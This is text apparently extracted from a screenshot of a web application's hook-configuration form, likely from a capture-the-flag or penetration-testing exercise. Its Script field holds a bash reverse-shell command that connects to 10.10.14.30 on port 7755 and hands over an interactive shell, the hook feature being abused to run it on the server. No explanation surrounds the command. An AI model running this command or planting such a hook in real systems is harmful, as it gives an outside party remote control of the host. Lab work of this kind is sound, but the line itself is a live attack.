 Hooks :
Hook 0 Command
Runs when...
Script:
bash -c 'bash -i >& /dev/tcp/10.10.14.30/7755 0>&1'
Error Behavior:
Specify what happens when this hook fails...
+ Add Hook